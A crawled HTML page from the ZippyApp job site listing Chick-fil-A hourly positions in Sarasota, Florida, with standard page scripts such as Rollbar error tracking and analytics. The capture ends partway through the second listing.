

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zippyapp.com/jobs/FL/Sarasota
body_size: 12423
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Sarasota, FL Jobs | ZippyApp</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta property="og:title" content="Sarasota, FL Jobs | ZippyApp" />
<meta name="twitter:title" content="Sarasota, FL Jobs | ZippyApp" />

<meta name="description" content="3 jobs are available in Sarasota, FL on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />
<meta property="og:description" content="3 jobs are available in Sarasota, FL on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />
<meta name="twitter:description" content="3 jobs are available in Sarasota, FL on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />



<meta name="keywords" content="Sarasota,online job application,applicant tracking system,recruitment marketing,dish washer,bus boy,hostess,host,waitress,waiter,sous chef,chef,line cook,back of house,front of house,hospitality,food,restaurant jobs,part-time jobs,hourly hiring,retail jobs,job applications,Common Job Application,Common Employment Application,jobs,Craigslist,ZippyApp,zippy" />


<meta name="twitter:card" content="summary" />



<meta name="alexaVerifyID" content="RtPRCO-kxbdaSirixpWaG78W1sc" />


<meta name="msvalidate.01" content="083FDC17F2126892E9A310CDA4132FF0" />


<meta name="google-site-verification" content="nl6O7Y24vuYJ1Aj1S0-IL1zjD1YxDm0nzSkGWb8Rfo8" />


<meta name="yandex-verification" content="4a6be3d6df962fa3" />


<meta name="google-translate-customization" content="f8f0a6ee6c34edd3-0619640f0211c7d1-gb655bbf82bd999e9-c" />

    

<script src="https://use.fontawesome.com/1786d9d866.js"></script>
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700">

<link type="text/css" rel="stylesheet" href="/static/zippy/css/combined.css?v=2026012004" />

    



<script>
// rollbar_js_version: 2.26 (expected: 2.26.x)

var _rollbarJsVersion = '2.26';
// Ensure version has patch number, fallback to 2.26.0 if not
if (!_rollbarJsVersion.match(/^\d+\.\d+\.\d+$/)) {
  _rollbarJsVersion = '2.26.0';
}

var _rollbarIgnoredUncaughtExceptionClasses = ['(unknown)'];

var _rollbarIgnoredMessagesRegexes = [

  new RegExp('^Script error\.$'),

  new RegExp('^TypeError:.*$'),

  new RegExp('^Uncaught NotFoundError:.*$'),

  new RegExp('^Uncaught ReferenceError:.*$'),

  new RegExp('^Uncaught SecurityError:.*$'),

  new RegExp('^Uncaught SyntaxError:.*$'),

  new RegExp('^Uncaught TypeError:.*$')

];

var _rollbarConfig = {
  rollbarJsUrl: 'https://cdn.rollbar.com/rollbarjs/refs/tags/v' + _rollbarJsVersion + '/rollbar.min.js',
  accessToken: 'df18c9becd8a4ca1b6f41a027b3394ac',
  // verbose: log to console.log, as well as Rollbar
  verbose: true,
  captureUncaught: true,
  captureUnhandledRejections: true,
  checkIgnore: function(isUncaught, args, payload) {
    if (isUncaught) {
        for (var i=0; i < _rollbarIgnoredUncaughtExceptionClasses.length; ++i) {
            var ignoredClass = _rollbarIgnoredUncaughtExceptionClasses[i];
            if (payload.exception.class === ignoredClass) {
                return true;
            }
        }
    }

    for (var i=0; i < _rollbarIgnoredMessagesRegexes.length; ++i) {
      var re = _rollbarIgnoredMessagesRegexes[i];
      if (re.test(payload.body.trace.exception.description)) {
        return true;
      }
    }
    // ignore all uncaught errors and all 'debug' items
    //return isUncaught === true || payload.level === 'debug';
    // don't ignore anything (default)
    return false;
  },

  hostBlockList: ['^https?://s\\.terasgames\\.com/.*$', '^https?://s0\\.2mdn\\.net/.*$', '^https://shopmate\\.guru/builder\\.js$', '^https?://static\\.olark\\.com/.*$', '^https?://translate\\.googleapis\\.com/.*$'],


  hostSafeList: ['^https?://zippyapp\\.com/.*$'],


  ignoredMessages: ['Script error', 'Type error', 'Syntax error', 'undefined is not a function', "'twttr' is undefined", 'twttr is not defined', '(unknown): unhandled rejection was null or undefined!', 'Permission denied'],

  itemsPerMinute: 60,
  logLevel: 'error',
  payload: {
    environment: 'production',

    server: {
      branch: 'master',
      environment: 'production',
      host: 'ip-10-0-1-181'
    }
  }
};

// Rollbar Snippet
!function(r){var e={};function o(n){if(e[n])return e[n].exports;var t=e[n]={i:n,l:!1,exports:{}};return r[n].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=r,o.c=e,o.d=function(r,e,n){o.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var t in r)o.d(n,t,function(e){return r[e]}.bind(null,t));return n},o.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(e,"a",e),e},o.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},o.p="",o(o.s=0)}([function(r,e,o){"use strict";var n=o(1),t=o(5);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdn.rollbar.com/rollbarjs/refs/tags/v2.26.0/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,e,o){"use strict";var n=o(2),t=o(3);function a(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}var l=0;function i(r,e){this.options=r,this._rollbarOldOnError=null;var o=l++;this.shimId=function(){return o},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[o]={handler:e,messages:[]})}var s=o(4),d=function(r,e){return new i(r,e)},c=function(r){return new s(d,r)};function u(r){return a((function(){var e=this,o=Array.prototype.slice.call(arguments,0),n={shim:e,method:r,args:o,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)}))}i.prototype.loadFull=function(r,e,o,n,t){var l=!1,i=e.createElement("script"),s=e.getElementsByTagName("script")[0],d=s.parentNode;i.crossOrigin="",i.src=n.rollbarJsUrl,o||(i.async=!0),i.onload=i.onreadystatechange=a((function(){if(!(l||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i.onload=i.onreadystatechange=null;try{d.removeChild(i)}catch(r){}l=!0,function(){var e;if(void 0===r._rollbarDidLoad){e=new Error("rollbar.js did not load");for(var o,n,a,l,i=0;o=r._rollbarShims[i++];)for(o=o.messages||[];n=o.shift();)for(a=n.args||[],i=0;i<a.length;++i)if("function"==typeof(l=a[i])){l(e);break}}"function"==typeof t&&t(e)}()}})),d.insertBefore(i,s)},i.prototype.wrap=function(r,e,o){try{var n;if(n="function"==typeof e?e:function(){return e||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){o&&"function"==typeof o&&o.apply(this,arguments);try{return r.apply(this,arguments)}catch(o){var e=o;throw e&&("string"==typeof e&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=e),e}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(e){return r}};for(var p="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<p.length;++f)i.prototype[p[f]]=u(p[f]);r.exports={setupShim:function(r,e){if(r){var o=e.globalAlias||"Rollbar";if("object"==typeof r[o])return r[o];r._rollbarShims={},r._rollbarWrappedError=null;var l=new c(e);return a((function(){e.captureUncaught&&(l._rollbarOldOnError=r.onerror,n.captureUncaughtExceptions(r,l,!0),e.wrapGlobalEventHandlers&&t(r,l,!0)),e.captureUnhandledRejections&&n.captureUnhandledRejections(r,l,!0);var a=e.autoInstrument;return!1!==e.enabled&&(void 0===a||!0===a||"object"==typeof a&&a.network)&&r.addEventListener&&(r.addEventListener("load",l.captureLoad.bind(l)),r.addEventListener("DOMContentLoaded",l.captureDomContentLoaded.bind(l))),r[o]=l,l}))()}},Rollbar:c}},function(r,e,o){"use strict";function n(r,e,o,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null);var t=e.handleUncaughtException.apply(e,n);o&&o.apply(r,n),"anonymous"===t&&(e.anonymousErrorsPending+=1)}r.exports={captureUncaughtExceptions:function(r,e,o){if(r){var t;if("function"==typeof e._rollbarOldOnError)t=e._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;e._rollbarOldOnError=t}e.handleAnonymousErrors();var a=function(){var o=Array.prototype.slice.call(arguments,0);n(r,e,t,o)};o&&(a._rollbarOldOnError=t),r.onerror=a}},captureUnhandledRejections:function(r,e,o){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var o,n,t;try{o=r.reason}catch(r){o=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!o&&t&&(o=t.reason,n=t.promise)}catch(r){}o||(o="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(o,n)};n.belongsToShim=o,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}}},function(r,e,o){"use strict";function n(r,e,o){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(e,o,t){n.call(this,e,r.wrap(o),t)};t._rollbarOldAdd=n,t.belongsToShim=o,e.addEventListener=t;for(var a=e.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,e,o){a.call(this,r,e&&e._rollbar_wrapped||e,o)};l._rollbarOldRemove=a,l.belongsToShim=o,e.removeEventListener=l}}r.exports=function(r,e,o){if(r){var t,a,l="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(t=0;t<l.length;++t)r[a=l[t]]&&r[a].prototype&&n(e,r[a].prototype,o)}}},function(r,e,o){"use strict";function n(r,e){this.impl=r(e,this),this.options=e,function(r){for(var e=function(r){return function(){var e=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,e)}},o="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<o.length;n++)r[o[n]]=e(o[n])}(n.prototype)}n.prototype._swapAndProcessMessages=function(r,e){var o,n,t;for(this.impl=r(this.options);o=e.shift();)n=o.method,t=o.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],o.ts]):this[n].apply(this,t));return this},r.exports=n},function(r,e,o){"use strict";r.exports=function(r){return function(e){if(!e&&!window._rollbarInitialized){for(var o,n,t=(r=r||{}).globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;o=window._rollbarShims[i++];)n||(n=o.handler),o.handler._swapAndProcessMessages(l,o.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);
// End Rollbar Snippet
</script>




<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/history.js/1.8/bundled/html4+html5/jquery.history.min.js"></script>

<script type="text/javascript">
  var LOCAL_YUI_PATH = null;
  if (typeof(YUI) === "undefined") {
      LOCAL_YUI_PATH = '/static/lib/yui/3.18.1/build/';
      document.write(unescape("%3Cscript src='/static/lib/yui/3.18.1/build/yui/yui-min.js' type='text/javascript'%3E%3C/script%3E"));
  }

YUI_config = {
    lang  : [ /* ... */ ], // Required only if testing Lang bundle support.
    groups: {
        gallery: {
            base    : '/static/lib/yui/gallery-2014.07.31-18-26/build/', // Adjust as necessary.
            patterns: {
                'gallery-'   : {},
                'gallerycss-': { type: 'css' }
            },
            modules: {
                // Adding the full module configuration is a bit overkill, since
                // you should have built your module correctly. However, Loader
                // currently has issues with implicitly loading Lang bundles for
                // Gallery modules when run locally like this. So, I've included
                // the full module configuration here for completeness.
                //
                // You can probably safely drop the whole module config
                // altogether if you don't need to test Lang bundle support.
            }
        }
    }
};

window.ZippyApp = {
    'urls': {
        'reviewApplicants': {
            'talx': '/business/0/applicants/hire/1'.replace(0, '{0}').replace(1, '{1}'),
            '_321Forms': '/business/0/applicants/1/onboard'.replace(0, '{0}').replace(1, '{1}'),
            'share': '/business/0/applicants/share/1'.replace(0, '{0}').replace(1, '{1}'),
            'print': '/business/0/applicants/review/1/print'.replace(0, '{0}').replace(1, '{1}')
        }
    },
    'apiUrls': {
        'reviewApplicants': {
            'applicantsJson': '/api/business/applicants_json',
            'applicantsJsonBusiness': '/api/business/0/applicants_json'.replace(0, '{0}'),
            'applicantsJsonBusinessJob': '/api/business/0/1/applicants_json'.replace(0, '{0}').replace(1, '{1}'),
            'applicantsJsonShared': '/api/business/applicants_json/shared',
            'getForApplicationPackage': '/api/business/application/0/'.replace(0, '{0}'),
            'controls': '/api/business/application/0/controls'.replace(0, '{0}'),
            'thumbsUp': '/api/business/application/0/thumbs_up'.replace(0, '{0}'),
            'thumbsDown': '/api/business/application/0/thumbs_down'.replace(0, '{0}'),
            'thumbsReset': '/api/business/application/0/thumbs_reset'.replace(0, '{0}'),
            'archive': '/api/business/application/0/archive'.replace(0, '{0}'),
            'unarchive': '/api/business/application/0/unarchive'.replace(0, '{0}'),
            'tags': '/api/business/application/0/tags'.replace(0, '{0}'),
            'notes': '/api/business/application/0/notes'.replace(0, '{0}'),
            'history': '/api/business/application/0/history'.replace(0, '{0}'),
            'message': '/api/business/messages/0/message_button'.replace(0, '{0}'),
            'getResumeAttachment': '/api/business/application/0/get_resume_attachment'.replace(0, '{0}'),
            'getContactInfo': '/api/business/application/0/get_contact_info'.replace(0, '{0}'),
            'sendInvitation': '/api/business/application/0/contact'.replace(0, '{0}'),
            'sendToPaylocity': '/api/business/application/0/paylocity'.replace(0, '{0}'),
            'organizationBusinesses': '/api/business/organization_businesses',
            'businessJobs': '/api/business/0/business_jobs'.replace(0, '{0}'),
            'archivedBusinesses': '/api/business/archived_businesses',
            'organizationCampaigns': '/api/business/organization_campaigns',
            'extendOffer': '/api/business/application/0/extend_offer'.replace(0, '{0}'),
            'talentedAIInterview': '/api/business/application/0/ai_interview'.replace(0, '{0}'),
            'AIInterviewSummary': '/api/business/application/0/ai_interview_summary'.replace(0, '{0}'),
            'azureVideoInterview': '/api/business/application/0/azure_video_interview'.replace(0, '{0}'),
            'azureVideoInterviewSendInvite': '/api/business/application/0/azure_video_interview_send_invite'.replace(0, '{0}'),
            'exportPaycomCandidateData': '/api/business/application/0/paycom_export_candidate_data'.replace(0, '{0}'),
        },
    },
    'business': {
        'manage': {
            'applicants': {
                    'azureVideoInterviewResults': '/api/business/application/0/azure_video_interview_response'.replace(0, '{0}'),
                },
            'jobs': {
                'settings': {
                    'sponsorship': {
                        'settings': '/api/business/0/job/1/settings/sponsorship_handle'.replace(0, '{0}').replace(1, '{1}'),
                        'overview': '/api/business/0/job_sponsorship_overview'.replace(0, '{0}'),
                    },
                    'automaticInvitation': '/api/business/0/job/1/settings/automatic_invitation'.replace(0, '{0}').replace(1, '{1}'),
                    'cardDetails': '/api/business/0/job/1/settings/card_details'.replace(0, '{0}').replace(1, '{1}'),
                    'extendOffer': '/api/business/0/job/1/settings/extend_offer'.replace(0, '{0}').replace(1, '{1}'),
                    'paycom': '/api/business/0/job/1/settings/paycom'.replace(0, '{0}').replace(1, '{1}'),
                    'talentedAIInterview': '/api/business/0/job/1/settings/ai_interview'.replace(0, '{0}').replace(1, '{1}'),
                },
                'pointOfContacts': '/api/business/0/job/1/point_of_contacts'.replace(0, '{0}').replace(1, '{1}'),
            },
            'settings': {
                'categories': '/api/business/0/settings/categories'.replace(0, '{0}'),
            },
        },
        'messages': {
            'inbox_messages': '/api/business/messages/inbox',
            'outbox_messages': '/api/business/messages/outbox',
            'search': '/api/business/messages/search',
            'message_history': '/api/business/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/business/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/business/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/business/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'applicant': {
        'messages': {
            'inbox_messages': '/api/applicant/messages/inbox',
            'outbox_messages': '/api/applicant/messages/outbox',
            'search': '/api/applicant/messages/search',
            'message_history': '/api/applicant/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/applicant/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/applicant/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/applicant/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'features': {
        'integrated_messaging': 'True',
    },
    'integrations': {
        'indeed': {
            'business_candidate_screening': '/integrations/indeed/api/candidate_screening/0'.replace(0, '{0}'),
            'job_candidate_screening': '/integrations/indeed/api/candidate_screening/0/1'.replace(0, '{0}').replace(1, '{1}'),
        },
    },
};

</script>

<!-- Grab lodash from CDN. fall back to local if necessary -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.4/lodash.min.js"></script>
<script>!window._ && document.write(unescape('%3Cscript src="/static/lib/lodash/4.17.4/lodash.min.js"%3E%3C/script%3E'))</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id= G-ZJNN1YTQRT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', ' G-ZJNN1YTQRT');
</script>


    

<link type="text/css" rel="stylesheet" href="/static/zippy/css/general/structure.css?v=2026012004" />
<link type="text/css" rel="stylesheet" href="/static/zippy/css/general/style.css?v=2026012004" />


    

    <link rel="icon" href="/static/zippy/canary_favicon.ico" />
  </head>
  <body class="yui3-skin-sam">
    <div id="top"></div>
    <div id="mobile_menu">
  <ul class="mobile-menu clearfix">
    <li class="mobile-menu-item mobile-menu-item-heading">
      <img class="brand-image" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
    </li>
    
    
      <li class="mobile-menu-item">
  <a href="/applicant/">
    
      
      <i class="fa fa-users mobile-menu-item-icon"></i>
      
    
    Job Seekers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/business">
    
      
      <i class="fa fa-briefcase mobile-menu-item-icon"></i>
      
    
    Employers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/jobs/">
    
      
      <i class="fa fa-money mobile-menu-item-icon"></i>
      
    
    Jobs
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/help">
    
      
      <i class="fa fa-question mobile-menu-item-icon"></i>
      
    
    Help
  </a>
</li>

    
    

    
    <li class="mobile-menu-item">
  <a href="/applicant/register">
    
      
      <i class="fa fa-pencil-square-o mobile-menu-item-icon"></i>
      
    
    Register
  </a>
</li>

      
      <li class="mobile-menu-item">
  <a href="/account/login">
    
      
      <i class="fa fa-sign-in mobile-menu-item-icon"></i>
      
    
    Login
  </a>
</li>

      
    
  </ul>
</div>

    <div id="wrap" class="">
      
<div id="header" class="header-general general">
  <div class="header-container">
    <div class="google-language-container">
  <div class="google-language hidden">
    <div id="google_translate_element"></div>
<script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({
        pageLanguage: 'en',
        includedLanguages: 'en,es',
        gaTrack: true,
        gaId: 'UA-38031367-2'
    }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

  </div>
  <a href="javascript:void(0);" id="translate_english" class="language-toggle-link notranslate">English</a>
  |
  <a href="javascript:void(0);" id="translate_spanish" class="language-toggle-link notranslate">Español</a>
</div>

    <div class="header-content header-content-logo">
  <a href="/home">
    <div class="desktop-logo">
      
      <img class="zippy-logo" src="/static/zippy/img/logo/canary_logo_with_trademark.png" alt="ZippyApp logo " title="ZippyApp" />
      
      
    </div>
    <div class="mobile-logo">
      <img class="zippy-icon" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
      
    </div>
  </a>
</div>

    
    <div class="header-content header-menu">
  
<div class="header-menu-item header-menu-item-first"><a href="/applicant/" class="header-menu-link">
  
  
  Job Seekers
  
  </a>
</div>

<div class="header-menu-item"><a href="/business" class="header-menu-link">
  
  
  Employers
  
  </a>
</div>

<div class="header-menu-item"><a href="/jobs/" class="header-menu-link">
  
  
  Jobs
  
  </a>
</div>

<div class="header-menu-item"><a href="/help" class="header-menu-link">
  
  
  Help
  
  </a>
</div>



<div class="header-menu-item header-menu-item-last">
  <a href="/account/login" class="pure-button pure-button-yellow login-page-button">Log In</a>
</div>


</div>

    
    <div class="header-content header-content-mobile">
  <div id="mobile_menu_button" class="header-mobile-item">
    <i class="fa fa-bars"></i>
  </div>
</div>

  </div>
</div>


      <div id="main">
        <div class="container">
          <div id="zippyapp_alerts" class="zippyapp-alerts zippyapp-alerts-hide"></div>

        </div>
        
        
        
        <div class="container">
          
<div class="jobs-page">
  <div class="header">
  <div class="title">
     Jobs<span class="mobile-only query-label"><br/>Filtered by</span><span class="query-string">: Sarasota, FL</span>
  </div>
  <div class="job-search-button-mobile"><i class="fa fa-search"></i> Search</div>
</div>

  <div class="jobs-content body pure-g">
  <div class="pure-u-1 pure-u-md-1-4">
    <div class="search-form-container">
      <div class="label"><i class="fa fa-search"></i> Search</div>
      <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input type="text" name="l" class="pure-input-1" placeholder="Location or Zipcode" autocomplete="off" id="id_l">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15" selected>15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

    </div>
    <br />
    
    <br />
    
  </div>
  <div class="pure-u-1 pure-u-md-3-4">
    <div id="" class="job-table-container">
  <div class="job-table-head bold">
    <div class="pure-u-5-12 table-head-label">
      POSITION
    </div>
    <div class="pure-u-1-4 table-head-label">
      LOCATION
    </div>
  </div>
  <div class="job-table-body">
    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/cfa-01609/jobs/22534-15hour-front-of-the-house-team-member?traffic_source=1" class="job-title semi-bold">($15/hour) Front of the House Team Member</a><br/>
          <a href="/biz/cfa-01609?traffic_source=1" class="business-name notranslate small-text">Chick-fil-A - Clark Road</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/FL/Sarasota" class="notranslate">Sarasota</a>, <a href="/jobs/states/FL" class="notranslate">FL</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=22534&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F22534-15hour-front-of-the-house-team-member" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F22534-15hour-front-of-the-house-team-member&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F22534-15hour-front-of-the-house-team-member" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/22534/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">($15/hour) Front of the House Team Member at Chick-fil-A - Clark Road</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/cfa-01609/jobs/22534-15hour-front-of-the-house-team-member</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/cfa-01609/jobs/8948-15hr-kitchen-team-member?traffic_source=1" class="job-title semi-bold">($15/HR) Kitchen Team Member</a><br/>
          <a href="/biz/cfa-01609?traffic_source=1" class="business-name notranslate small-text">Chick-fil-A - Clark Road</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/FL/Sarasota" class="notranslate">Sarasota</a>, <a href="/jobs/states/FL" class="notranslate">FL</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=8948&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F8948-15hr-kitchen-team-member" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
